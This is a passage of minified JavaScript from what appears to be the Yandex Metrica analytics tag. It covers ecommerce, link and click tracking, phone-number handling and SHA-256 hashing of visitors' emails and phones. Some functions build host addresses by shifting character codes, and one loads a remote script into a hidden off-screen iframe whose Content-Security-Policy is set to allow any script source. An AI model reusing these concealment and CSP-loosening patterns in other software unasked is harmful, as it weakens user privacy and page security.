    e.host;if(n(h,"settings"))return Ya(Ra("ds.e"));f=f(Y)-g;g=e[1];var k,l;h=Da((k={},k.di=h,k.dit=f,k.dip=g,k));k=(l={},l["page-url"]=S(a).href,l);return qa(a,"S",ci)({K:h,H:k},ci)["catch"](B(a,"ds.rs"))}})})}function bi(a,c,b){var d=b.Za,e=ba(a),f=ho(a,c.userData,d),g=io(a);return g.length?jo(a,e,f,c,b).then(function(){return ko(a,g,f,e,b)},F):J.resolve()}function io(a){var c=gd(a);a=x(Af,rc(["iPhone","iPad"]))(a);return c?lo:a?mo:[]}function ko(a,c,b,d,e){var f=e.vi,g=void 0===f?F:f,h=e.Kd,k=d(Y);
    return no(a,c,e)(Na(function(l){y(function(m){m&&de(a,h+".s",m)},l);l=d(hb);b.D(h,l)},function(l){b.D(h,d(hb));g(l,d,k)}))}function jo(a,c,b,d,e){var f=e.Kd,g=e.Za;return new J(function(h,k){var l=b.C(f,0);l=parseInt(""+l,10);return 60>=c(hb)-l?k():oo(a)?h(void 0):$e(d)?k():h(po(a,g))})}function no(a,c,b){var d=b.Ob,e=b.data,f=qa(a,d,b.Za);a=z({},di);e&&z(a.H,e);return qo(C(function(g){return ro(f(z({Y:{ig:!1,mi:!0}},di),C(function(h){var k=h[1],l=h[2];h=O("",C(function(m){return String.fromCharCode(m.charCodeAt(0)+
    10)},h[0].split("")));return"http"+(l?"s":"")+"://"+h+":"+k+"/"+so[d]},g)).then(function(h){return z({},h,{host:g[h.eg]})}))},c))}function ho(a,c,b){var d=c||{},e=qa(a,"u",b),f=Oa(a);return{C:function(g,h){return W(d[g])?f.C(g,h):d[g]},D:function(g,h){var k,l=""+h;d[g]=l;f.D(g,l);return e({H:(k={},k.key=g,k.value=l,k)},[za.Na+"//"+$b+"/user_storage_set"],{})["catch"](B(a,"u.d.s.s"))}}}function to(a){return{O:function(c,b){H(a).C("oo")||b()}}}function uo(a,c){try{var b=c[0];var d=b[1]}catch(e){return function(){return J.resolve()}}return function(e){var f,
    g=(f={},f["browser-info"]=vo,f["page-url"]=a.location&&""+a.location.href,f);return d&&(e=ib(a,e))?d(wo,{pb:g,qa:[],aa:"site-info="+Wd(e)})["catch"](F):J.resolve()}}function xo(a,c){if(n(a,"disableYaCounter"+c.id)||n(a,"Ya.disableMetrica")){var b=M(c);delete H(a).C("counters",{})[b];Ya(Ra("oo.e"))}}function yo(a){if(ee(a))return null;var c=zo(a),b=c.uf;W(b)&&(c.uf=null,Ao(a).then(function(d){c.uf=d}));return b?1:null}function Bo(a,c,b){b=b.H;if((void 0===b?{}:b).nohit)return null;a=Bf(a);if(!a)return null;
    var d=b=null;n(a,"getEntriesByType")&&(d=n(a.getEntriesByType("navigation"),"0"))&&(b=Co);if(!b){var e=n(a,"timing");e&&(b=Do,d=e)}if(!b)return null;a=Eo(a,d,b);c=M(c);c=Fo(c);return(c=Go(c,a))&&O(",",c)}function Go(a,c){var b=a.length?C(function(d,e){var f=c[e];return f===d?null:f},a):c;a.length=0;y(x(U,Ta("push",a)),c);return la(va(null),b).length===a.length?null:b}function Eo(a,c,b){return C(function(d){var e=d[0],f=d[1];if(Z(e))return e(a,c)||null;if(1===d.length)return c[e]?Math.round(c[e]):
    null;var g;!(g=c[e]&&c[f])&&(g=0===c[e]&&0===c[f])&&(g=d[1],g=!(ei[d[0]]||ei[g]));if(!g)return null;d=Math.round(c[e])-Math.round(c[f]);return 0>d||36E5<d?null:d},b)}function Fh(a,c){void 0===c&&(c=!1);for(var b=a.length,d=b-b%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>
    6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(b-d){case 1:b=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&63],"=","=");break;case 2:b=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&
    63],"=")}e=e.join("");return c?fi(e,!0):e}function mh(a,c){void 0===c&&(c=!1);var b=a,d="",e=0;if(!b)return"";for(c&&(b=fi(b));b.length%4;)b+="=";do{var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));
    if(0>f||0>g||0>h||0>k)return"";var l=f<<18|g<<12|h<<6|k;f=l>>16&255;g=l>>8&255;l&=255;d=64===h?d+String.fromCharCode(f):64===k?d+String.fromCharCode(f,g):d+String.fromCharCode(f,g,l)}while(e<b.length);return d}function fi(a,c){void 0===c&&(c=!1);return a?a.replace(c?/[+/=]/g:/[-*_]/g,function(b){return Ho[b]||b}):""}function Io(a,c){for(var b="",d=0;d<c;d+=1)b+=a;return b}function Jo(a,c,b,d,e,f,g,h){var k=b.C(f);fa(k)&&(b.D(f,g),e(a,c,b,d),k=b.C(f,g));W(h)||h.Sb(f,""+k);return k}function fe(a,c,
    b){return function(d){var e,f,g=Ha(c,b);g&&Ko(a,d,c)&&(g=G(g.params,g),(d=Cf({event:a,Ha:"products",wa:ac,th:"goods"},d))&&g&&g((e={},e.__ym=(f={},f.ecommerce=[d],f),e)))}}function Ko(a,c,b){var d=!1,e="";if(!ra(c))return sb(b,"","Ecommerce data should be an object"),d;var f=c.goods;switch(a){case "detail":case "add":case "remove":ea(f)&&f.length?(d=Lo(function(g){return ra(g)&&(ka(g.id)||ge(b,g.id)||ka(g.name))},f))||(e="All items in 'goods' should be objects and contain 'id' or 'name' field"):e=
    "Ecommerce data should contain 'goods' non-empty array";break;case "purchase":ge(b,c.id)||ka(c.id)?d=!0:e="Purchase object should contain string or number 'id' field"}sb(b,"",e);return d}function hd(a,c){return{O:function(b,d){he(b)?d():pa(c,function(e){var f;if(e=n(e,"settings.hittoken"))e=(f={},f.hittoken=e,f),b.H=z(b.H||{},e);d()})}}}function Mo(a,c){function b(){r.hidden?z(k.style,id(["top","right","left","background"],"initial")):z(k.style,id(["top","right","left"],"0"),{background:"rgba(0, 0, 0, .3)"});
    t.parentNode||(q.appendChild(p),q.appendChild(t));r.hidden=!r.hidden;q.hidden=!q.hidden;u.hidden=!u.hidden}function d(L){var na=g();z(na.style,sc("2px","18px"),Fc,{left:"15px",top:"7px",background:"#2f3747",borderRadius:"2px"});na.style.transform="rotate("+L+"deg)";return na}function e(L,na,sa,Ja,jd){var ie=g();z(ie.style,sc(na+"px",sa+"px"),Fc,{left:L+"px",bottom:0,background:Ja,borderTopLeftRadius:jd});return ie}var f=tb(a);if(!f)return F;var g=v("div",f),h=v("iframe",f),k=g();k.classList.add("__ym_wv_ign");
    z(k.style,gi,{bottom:"0",width:"100%",maxWidth:"initial",zIndex:"999999999"});var l=k.attachShadow?k.attachShadow({mode:"open"}):k,m=g();z(m.style,sc("24px"),Fc,Df,{top:"12px",right:"10px",background:"#3367dc",overflow:"hidden"});var p=g();z(p.style,{border:"2px solid transparent",animation:"__ym_wv_ign-spinner-animation 1s 0.21s infinite linear"},Df,Fc,sc("48px"),id(["top","left"],"calc(50% - 24px)"),id(["borderTopColor","borderLeftColor"],"#fc0"));f=f("style");f.textContent="@keyframes __ym_wv_ign-spinner-animation {to {transform: rotate(360deg);}}";
    p.appendChild(f);var r=g();r.id="__ym_wv_ign__opener";z(r.style,sc("46px","48px"),gi,{right:"0",bottom:"60px",cursor:"pointer",background:"#fff",borderRadius:"16px 0 0 16px",boxShadow:"0px 0px 1px rgba(67, 68, 69, 0.3), 0px 1px 2px rgba(67, 68, 69, 0.3)"});var q=g();z(q.style,Fc,id(["top","right","bottom"],"0"),{width:"600px",background:"#fff"});var u=g();u.id="__ym_wv_ign__closer";z(u.style,sc("32px"),Fc,Df,{top:"12px",right:"612px",cursor:"pointer",background:"#fff"});f=h();f.src="https://metrika.yandex.ru/widget/iframe-check";
    var t=h();z(t.style,sc("100%"),{border:"none"});t.src="https://metrika.yandex.ru/widget/dashboard?id="+c;q.hidden=!0;u.hidden=!0;u.appendChild(d(45));u.appendChild(d(-45));q.appendChild(f);m.appendChild(e(0,8,9,"linear-gradient(0deg, #ff324f, #ff324f), linear-gradient(158.67deg, #ff455c 12.6%, #ff1139 96.76%)"));m.appendChild(e(8,9,16,"#04acff","3px"));m.appendChild(e(17,7,24,"#ffdd13"));r.appendChild(m);l.appendChild(q);l.appendChild(u);var A=["click","touchstart"];h=ia(a);m=a.document.body;l=[h.F(r,
    A,b),h.F(u,A,b),h.F(f,["load"],E([ha,[G(q.removeChild,q,f),G(l.appendChild,l,r)]],y)),h.F(t,["load"],G(q.removeChild,q,p)),G(m.removeChild,m,k)];var P=E([ha,l],y);l.push(h.F(a,["securitypolicyviolation"],function(L){(L=n(L,"blockedURI"))&&0<=L.indexOf("https://metrika.yandex.ru")&&P()}));m.appendChild(k);return P}function id(a,c){return N(function(b,d){b[d]=c;return b},{},a)}function sc(a,c){var b;return b={},b.width=a,b.height=c||a,b}function No(a,c){var b=n(c,"origin"),d;if(d=b)d=Oo.test(b)||Po.test(b);
    d&&(b=Ab(a,c.data),"appendremote"===n(b,"action")&&Qo(a,c,b))}function hi(a,c,b,d){var e,f,g,h;void 0===b&&(b="");void 0===d&&(d="");var k=H(a),l={};l.getCachedTags=Ef;l.form=(e={},e.closest=v(a,ii),e.select=Ro,e.getData=v(a,ji),e);l.button=(f={},f.closest=v(a,Ff),f.select=Gf,f.getData=v(a,Hf),f);l.phone=(g={},g.hidePhones=E([a,null,[d]],ki),g);l.status=(h={},h.checkStatus=E([a,Ga(b)],So),h);k.D("_u",l);c&&kc(a,{src:c})}function li(a){var c=a.lang;c=void 0===c?"":c;var b=a.appVersion;b=void 0===b?
    "":b;var d=a.fileId;d=void 0===d?"":d;a=a.beta;a=void 0===a?!1:a;b=O(".",xa(C(x(U,Ga),b.split("."))));if(!K(d,To)||!K(c,["ru","en","tr"]))return"";c=(a?"https://s3.mds.yandex.net/internal-metrika-betas":"https://yastatic.net/s3/metrika")+(b?"/"+b:"")+"/form-selector/"+(d+"_"+c+".js");return mi(c)?c:""}function Uo(a,c){var b=tb(a);if(b){var d=b("div"),e=Xb(a);if(e){d.innerHTML='<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';
    var f=d.firstChild;f.onload=function(){var h=b("meta");h.setAttribute("http-equiv","Content-Security-Policy");h.setAttribute("content","script-src *");f.contentWindow.document.head.appendChild(h);kc(f.contentWindow,{src:c})};a._ym__remoteIframeEl=f;e.appendChild(d);d.removeChild(f);var g=null;d.attachShadow?g=d.attachShadow({mode:"open"}):d.createShadowRoot?g=d.createShadowRoot():d.webkitCreateShadowRoot&&(g=d.webkitCreateShadowRoot());g?g.appendChild(f):(e.appendChild(f),a._ym__remoteIframeContainer=
    f)}}}function So(a){var c,b=ni(a);a=H(a).C("getCounters",kd)();a=C(V("id"),a);return c={id:b},c.counterFound=!!b&&K(b,a),c}function ki(a,c,b){var d;c=oi(a,c,{ag:Vo,Rh:(d={},d.href=!0,d)});b=xa(C(function(f){return"*"===f?f:Lb(f)},b));var e=C(x(U,Ta("concat",[""]),pi("reverse"),ha),b);b=ld(a);d=qi(a,b,1E3);c=G(c.yf,c,e);d.F(c);Wo(a,b);ri(a,b);c()}function Vo(a,c,b){var d=tb(a),e=b.qb,f=b.Lc,g=e.parentNode,h=e.textContent;if("text"===b.$d&&h&&d&&g){b=d("small");si(b);var k=h.split(""),l=ti(h).length;
    y(Ta("appendChild",b),N(function(m,p){var r=m.nodes,q=m.hg,u=d("small");u.innerHTML=p;var t=Xo.test(p);si(u);t&&(u.style.opacity=""+(l-q-1)/l);r.push(u);return{nodes:r,hg:q+(t?1:0)}},{nodes:[],hg:0},k).nodes);Yo(a,c,b,f);g.insertBefore(b,e);e.textContent="";return!0}return!1}function Yo(a,c,b,d){function e(){y(v(["style","opacity",""],Ac),Ca(b.childNodes));if(c){var k=Ha(a,c);k&&k.extLink("tel:"+d,{})}g();h()}var f=ia(a),g=F,h=F;g=f.F(b,["mouseenter"],function(k){if(k.target===b){var l=T(a,e,200,
    "ph.h.e");h();h=f.F(b,["mouseleave"],function(m){m.target===b&&ma(a,l)})}})}function ri(a,c){Mb(a)(Na(F,function(){var b,d=a.document.body,e=(b={},b.attributes=!0,b.childList=!0,b.subtree=!0,b);La("MutationObserver",a.MutationObserver)&&(new MutationObserver(c.N)).observe(d,e)}))}function Wo(a,c){return ia(a).F(a,["load"],c.N)}function oi(a,c,b){function d(k){var l;return f(a,c,k)?null===(l=h[k.Lc])||void 0===l?void 0:l.Uc:null}var e,f=b.ag;b=b.Rh;var g=void 0===b?(e={},e.href=!0,e.text=!0,e):b,h;
    return{yf:function(k){return new J(function(l,m){k&&k.length||m();h=ui()(k);Mb(a)(Na(v({ga:[],za:0},l),function(){var p=ba(a),r=p(Y),q=g.href?Zo(a,h):[],u=g.text?vi(a,h):[];l({ga:la(ea,xa(C(d,q.concat(u)))),za:p(Y)-r})}))})}}}function Zo(a,c){var b=a.document.body;if(!b)return[];var d=wi(c);return N(function(e,f){var g=n(f,"href");try{var h=decodeURI(g||"")}catch(p){h=""}if("tel:"===h.slice(0,4)){var k=(d.exec(h)||[])[0],l=k?Lb(k):"",m=c[l];W(m)||!l&&"*"!==m.Uc[0]||(e.push({$d:"href",qb:f,Lc:l,Wa:xi(k,
    c[l].Wa),xi:g}),g=Lb(h.slice(4)),l=ui()([l?m.Uc:[g,""]]),e.push.apply(e,vi(a,l,f)))}return e},[],Ca(b.querySelectorAll("a")))}function vi(a,c,b){void 0===b&&(b=a.document.body);if(!b)return[];var d=[],e=wi(c);hf(a,b,function(f){if(f!==b&&"script"!==(n(f,"parentNode.nodeName")||"").toLowerCase()){var g=xa(e.exec(f.textContent||"")||[]);y(function(h){var k=Lb(h);W(c[k])||d.push({$d:"text",qb:f,Lc:k,Wa:xi(h,c[k].Wa),xi:f.textContent||""})},g)}},function(f){return e.test(f.textContent||"")?1:0},a.NodeFilter.SHOW_TEXT);
    return d}function ui(){return If(function(a,c){var b=C(Lb,c),d=b[0];b=b[1];a[d]={Wa:b,Uc:c};var e=yi(d);e!==d&&(a[e]={Wa:yi(b),Uc:c});return a},{})}function xi(a,c){for(var b=[],d=a.split(""),e=c.split(""),f=0,g=0;g<a.length&&!(f>=e.length);g+=1){var h=d[g];"0"<=h&&"9">=h?(b.push(e[f]),f+=1):b.push(d[g])}return O("",b)+c.slice(f+1)}function yi(a){var c={7:"8",8:"7"};return 11===a.length&&c[a[0]]?""+c[a[0]]+a.slice(1):a}function wi(a){return new RegExp("(?:"+O("|",C(zi,ca(a)))+")")}function Ai(a,c,
    b,d){if(c){var e=[];c&&(a.document.documentElement.contains(c)?hf(a,c,Ta("push",e),d):Pa(e,Bi(a,c,d)));y(b,e)}}function hf(a,c,b,d,e){function f(g){return Z(d)?d(g)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}void 0===e&&(e=-1);if(Z(b)&&f(c)===a.NodeFilter.FILTER_ACCEPT&&(b(c),!vf(c)))for(c=a.document.createTreeWalker(c,e,d?{acceptNode:f}:null,!1);c.nextNode()&&!1!==b(c.currentNode););}function Bi(a,c,b){var d=[],e=x(U,Ta("push",d));Z(b)?(b=b(c),(fa(b)||b===a.NodeFilter.FILTER_ACCEPT)&&
    e(c)):e(c);if(c.childNodes&&0<c.childNodes.length){c=c.childNodes;b=0;for(var f=c.length;b<f;b+=1){var g=Bi(a,c[b]);y(e,g)}}return d}function Ci(a,c,b){var d;a=[Di(a,c,function(e){d=e;e.ya.F(b)}),function(){d&&d.unsubscribe()}];return E([je,a],y)}function $o(a,c,b,d){var e,f,g;if(b){var h=n(d,"ecommerce")||{};var k=n(d,"event")||"";h=ra(h)&&ka(k)?Cf(k,h):void 0;if(!h)a:{var l=d;!ea(d)&&ge(a,Va(d))&&(l=Aa(l));if(ea(l)&&(h=l[0],k=l[1],l=l[2],ka(k)&&ra(l)&&"event"===h)){h=Cf(k,l);break a}h=void 0}if(d=
    h||ap(d))lb(a,(e={},e.counterKey=c,e.name="ecommerce",e.data=d,e)),b((f={},f.__ym=(g={},g.ecommerce=[d],g),f))}}function ap(a){var c=n(a,"ecommerce");if(ra(c))return a=la(rc(bp),ca(c)),a=N(function(b,d){b[d]=c[d];return b},{},a),0===ca(a).length?void 0:a}function Cf(a,c){var b,d,e=ka(a)?cp[a]:a;if(e){var f=e.event,g=e.Ha,h=e.th,k=void 0===h?"items":h,l=c.purchase||c;if(h=l[k]){e=C(v(e.wa,dp),h);var m=(b={},b[f]=g?(d={},d[g]=e,d):e,b);b=ca(l);g&&1<b.length&&(m[f].actionField=N(function(p,r){if(r===
    k)return p;if("currency"===r)return m.currencyCode=l.currency,p;p[ep[r]||Jf[r]||r]=l[r];return p},{},b));return m}}}function dp(a,c){var b={};y(function(d){var e=a[d]||Jf[d]||d;-1!==d.indexOf("item_category")?(e=Jf.item_category,b[e]=b[e]?b[e]+("/"+c[d]):c[d]):b[e]=c[d]},ca(c));return b}function fp(a,c,b){var d,e,f=n(b,"target");if(f&&(f=Ff(a,f),f=Hf(a,f))){f="?"+md(f);var g=Cb(a,c,"Button goal. Counter "+c.id+". Button: "+f+".");b=n(b,"isTrusted");b=fa(b)?void 0:(d={},d.__ym=(e={},e.ite=Hb(b),e),
    d);ke(a,c,"btn",g).reachGoal(f,b)}}function gp(a,c,b,d){var e=n(d,"target");e&&(d=n(d,"isTrusted"),(e=bc("button,input",a,e))&&"submit"===e.type&&(e=ii(a,e)))&&(b.push(e),T(a,E([!1,a,c,b,e,d],Ei),300))}function Ei(a,c,b,d,e,f){var g,h,k=Nb(c)(e,d),l=-1!==k;if(a||l)l&&d.splice(k,1),a=ji(c,e),a="?"+md(a),d=E([c,b,"Form goal. Counter "+b.id+". Form: "+a+"."],Fi),f=fa(f)?void 0:(g={},g.__ym=(h={},h.ite=Hb(f),h),g),ke(c,b,"form",d).reachGoal(a,f)}function Fi(a,c,b){return hp(a,c).then(x(E([Cb(a,c,b),F],
    le),ha))}function ji(a,c,b){return Gi(a,c,["i","n","p"],void 0,b)}function ip(a,c){var b;a((b={},b.clickmap=W(c)?!0:c,b))}function jp(a,c,b,d,e){var f;c={K:Da(),H:(f={},f["page-url"]=c,f["pointer-click"]=b,f),ia:{Aa:"clmap/"+e.id}};d(c,e)["catch"](B(a,"c.s.c"))}function kp(a,c,b,d,e){if(nd(a,"ymDisabledClickmap")||!c||!c.element)return!1;a=Ia(c.element);if(e&&!e(c.element,a)||K(c.button,[2,3])&&"A"!==a||$a(va(a),d))return!1;d=c.element;if(c&&b){if(50>c.time-b.time)return!1;e=Math.abs(b.position.x-
    c.position.x);a=Math.abs(b.position.y-c.position.y);c=c.time-b.time;if(b.element===d&&2>e&&2>a&&1E3>c)return!1}for(;d;){if(lp(d))return!1;d=d.parentElement}return!0}function mp(a,c){var b=null;try{if(b=c.target||c.srcElement)!b.ownerDocument&&b.documentElement?b=b.documentElement:b.ownerDocument!==a.document&&(b=null)}catch(d){}return b}function np(a){var c=a.which;a=a.button;return c||void 0===a?c:1===a||3===a?1:2===a?3:4===a?2:0}function Hi(a,c){var b=Xb(a),d=Kf(a);return{x:c.pageX||c.clientX+d.x-
    (b.clientLeft||0)||0,y:c.pageY||c.clientY+d.y-(b.clientTop||0)||0}}function me(a,c){return{O:function(b,d){var e,f=b.K,g=b.Ga,h=b.H,k=b.Y;k=void 0===k?{}:k;if(f&&h){var l=ba(a);f.Sb("rqnl",1);for(var m=od(a),p=1;m[p];)p+=1;b.R||(b.R={});b.R.Pb=p;m[p]=(e={},e.protocol=za.Na,e.host=$b,e.resource=b.ia.Aa,e.postParams=k.aa,e.time=l(Y),e.counterType=c.Z,e.params=h,e.browserInfo=f.l(),e.counterId=c.id,e.ghid=qc(a),e);g&&(m[p].telemetry=g.l());Lf(a)}d()},na:function(b,d){Ii(a,b);d()}}}function Ii(a,c){var b=
    od(a);c.K&&!Ua(b)&&c.R&&(delete b[c.R.Pb],Lf(a))}function Lf(a){var c=od(a);Oa(a).D("retryReqs",c)}function op(a,c){if(a.Di()){var b=Ji(c);if(b&&!Zb("ym-disable-tracklink",b)){var d=a.l,e=a.Lg,f=a.Za,g=a.sender,h=a.Ug,k=f.sc,l=b.href;var m=mb(b.innerHTML&&b.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=b.querySelector("img"))?mb(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;var p=n(c,"isTrusted");if(Zb("ym-external-link",b))ne(d,f,{url:l,ib:!0,title:m,Bc:p,sender:g});else{k=k?
    Dc(d,k).hostname:S(d).hostname;h=RegExp("\\.("+O("|",C(pp,h))+")$","i");var r=b.protocol+"//"+b.hostname+b.pathname;h=Ki.test(r)||Ki.test(l)||h.test(l)||h.test(r);b=b.hostname;oe(k)===oe(b)?h?ne(d,f,{url:l,zc:!0,Bc:p,title:m,sender:g}):m&&e.D("il",mb(m).slice(0,100)):l&&qp.test(l)||ne(d,f,{url:l,Dc:!0,ib:!0,zc:h,Bc:p,title:m,sender:g})}}}}function ne(a,c,b){var d,e,f,g=Da();void 0!==b.Bc&&g.D("ite",Hb(b.Bc));b.zc&&g.D("dl",1);b.ib&&g.D("ln",1);var h=b.gg||{};g={K:g,R:{title:h.title||b.title,Dc:!!b.Dc,
    $:h.params},H:(d={},d["page-url"]=b.url,d["page-ref"]=c.sc||S(a).href,d)};d="Link";b.zc?d=b.ib?"Ext link - File":"File":b.ib&&(d="Ext link");lb(a,(e={},e.counterKey=M(c),e.name="event",e.data=(f={},f.schema="Link click",f.name=(b.ib?"external":"internal")+" url: "+b.url,f),e));c=b.sender(g,c).then(Cb(a,c,d+". Counter "+c.id+". Url: "+b.url,b.gg));return Gc(a,"cl.p.s",c,h.callback||F,h.ctx)}function rp(a,c){var b,d,e=(b={},b.string=!0,b.object=!0,b["boolean"]=c,b)[typeof c]||!1;a((d={},d.trackLinks=
    e,d))}function sp(a,c,b,d){var e=S(a),f=e.hostname;e=e.href;if(c=pd(c).url)a=Dc(a,c),f=a.hostname,e=a.href;return[d+"://"+f+"/"+b,e||""]}function Li(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function tp(a,c,b,d){var e;if(a=Ha(a,b)){var f=d.data;b=""+b.id;var g=d.sended||[];d.sended||(d.sended=g);K(b,g)||!a.params||d.counter&&""+d.counter!==b||(a.params(f),g.push(b),d.parent&&c.Pf((e={},e.type="params",e.data=f,e)))}}function ih(a,c,b){void 0===b&&(b=U);var d=
    $c(a);b(d);var e=v(d,up);pe(a,c,function(f){f.ya.F(e)});return d}function up(a,c){var b=n(c,"ymetrikaEvent");b&&a.N(n(b,"type"),b)}function pe(a,c,b,d){void 0===b&&(b=F);void 0===d&&(d=!1);var e=ld(a);if(c&&Z(c.push)){var f=c.push;c.push=function(){var g=Aa(arguments),h=g[0];d&&e.N(h);g=f.apply(c,g);d||e.N(h);return g};a={ya:e,unsubscribe:function(){c.push=f}};b(a);y(e.N,c);return a}}function Qd(a){a=H(a);var c=a.C("dataLayer",[]);a.D("dataLayer",c);return c}function Vl(a,c){var b,d;a.push((b={},
    b.ymetrikaEvent=(d={},d.type=c,d),b))}function Mi(a,c){var b=Yc(a,c),d=[],e=[];if(!b)return null;var f=E([a,b.de],vp),g=v(f,wp);b.X.F(["initToParent"],function(h){g(d,b.children[h[1].counterId])}).F(["parentConnect"],function(h){g(e,b.Fa[h[1].counterId])});return{X:b.X,qj:function(h,k){return new J(function(l,m){b.de(h,k,function(p,r){l([p,r])});T(a,v(Ra(),m),5100,"is.o")})},Of:function(h){var k={Rf:[],qe:[],data:h};d.push(k);return f(b.children,k,h)},Pf:function(h){var k={Rf:[],qe:[],data:h};e.push(k);
    return f(b.Fa,k,h)}}}function wp(a,c,b){c=la(function(d){return!K(b.info.counterId,d.qe)},c);y(function(d){var e;b.info.counterId&&a((e={},e[b.info.counterId]=b,e),d,d.data)},c)}function vp(a,c,b,d,e){return(new J(function(f,g){var h=ca(b),k=x(d.resolve||U,zc(f)),l=x(d.reject||U,zc(g));d.resolve=k;d.reject=l;y(function(m){var p;d.qe.push(+m);var r=b[m],q=T(a,v(Ra(),l),5100,"is.m");c(r.window,z(e,(p={},p.toCounter=Ga(m),p)),function(u,t){ma(a,q);d.Rf.push(m);d.resolve&&d.resolve(t)})},h)}))["catch"](B(a,
    "if.b"))}function xp(a){var c=F,b=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];Z(e)&&(c=e,d=a.length+-1);var f=a.slice(-2)[0];Z(f)&&(c=f,b=e,d=a.length+-2);d=a.slice(0,d);return{Mg:b,ac:c,$:1===d.length?a[0]:Ac(d)}}}function Gc(a,c,b,d,e){var f=E([a,d,e],Mf);return b.then(f,function(g){f();de(a,c,g)})}function Ni(a,c){return{O:function(b,d){var e,f,g=(b.R||{}).$,h=b.Y;h=void 0===h?{}:h;if(g&&(Oi(c,g),!h.aa&&b.K&&b.H)){var k=ib(a,g),l=Pi(a),m=b.K.C("pv");k&&!b.H.nohit&&(lb(a,(e={},e.counterKey=
    M(c),e.name="params",e.data=(f={},f.val=g,f),e)),m?encodeURIComponent(k).length>za.ng?l.push([b.K,g]):b.H["site-info"]=k:(h.aa=k,b.Y=h,b.Ua||(b.Ua={}),b.Ua.Sh=!0))}d()},na:function(b,d){var e=Pi(a),f=Ha(a,c),g=f&&f.params;g&&(f=la(x(Hc,va(b.K)),e),y(function(h){g(h[1]);h=qe(a)(h,e);e.splice(h,1)},f));d()}}}function re(a,c){return function(b){Nf(a,c,b)}}function yp(a,c){Of(a)(function(b){delete b[c]})}function Nf(a,c,b){Of(a)(function(d){d[c]=z(d[c]||{},b)})}function Of(a){a=H(a);var c=a.C("dsjf")||
    Ba({});a.La("dsjf",c);return c}function zp(a,c){return function(b){var d,e,f=Ha(a,c);f&&(ra(b)?Va(ca(b))?(b=Qi(b))&&Va(b)&&f.params((d={},d.__ym=(e={},e.fpmh=b,e),d)):Cb(a,c,"First party params error. Empty object.")():Cb(a,c,"First party params error. Not an object.")())}}function Qi(a){return N(function(c,b){var d=b[0],e=b[1],f=ra(e);if(!ka(e)&&!f)return c;e=f?Qi(e):e;Va(e)&&c.push([d,e]);return c},[],Fa(a))}function Ri(a,c,b){void 0===b&&(b=0);c=Fa(c);c=N(function(d,e){var f=e[0],g=e[1],h=ra(g);
    if(!ka(g)&&!h)return d;h?g=Ri(a,g,b+1):b||"yandex_cid"!==f?("phone_number"===f?g=Ap(g):"email"===f&&(g=Bp(g)),g=Si(a,g)):g=J.resolve(g);d.push(g.then(function(k){return[f,k]}));return d},[],c);return J.all(c)}function Bp(a){var c=mb(a).toLowerCase().split("@"),b=c[0];c=c[1];if(!c)return a;c=c.replace("googlemail.com","gmail.com");Ti(c)&&(c="yandex.ru");"yandex.ru"===c?b=b.replace(Pf,"-"):"gmail.com"===c&&(b=b.replace(Pf,""));a=Yd(b,"+");-1!==a&&(b=b.slice(0,a));return b+"@"+c}function Ap(a){a=Lb(a);
    return"8"===a[0]?"7"+a.slice(1):a}function Si(a,c){return new J(function(b,d){var e=(new a.TextEncoder).encode(c);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=n(h,"target.result")||"";var k=h.indexOf(",");-1!==k?b(h.substring(k+1)):d(hc("fpm.i"))};g.readAsDataURL(f)},d)})}function Ha(a,c){var b=H(a).C("counters",{}),d=M(c);return b[d]}function Ui(a,c){H(a).D("dce:"+c,!0);var b=H(a).C("dclq:"+
    c);if(b){var d=qd(a,c);y(function(e){d[e[0]].apply(d,e[1])},b);rd(b)}}function Cb(a,c,b,d){return Vi(c)?F:v(E(ya([a,M(c)],d?[b+". Params:",d]:[b]),sb),ha)}function sb(){var a=Aa(arguments),c=a.slice(2);qd(a[0],a[1]).log.apply(sb,c)}function Cp(a,c){return{log:Ic(a,"log",c,F),warn:Ic(a,"log",c,F),error:Ic(a,"log",c,F)}}function Ic(a,c,b,d){return function(){var e,f,g=Aa(arguments);lb(a,(e={},e.counterKey=b,e.name="log",e.data=(f={},f.args=g,f.type=c,f),e));return d.apply(void 0,g)}}function pa(a,c){var b=
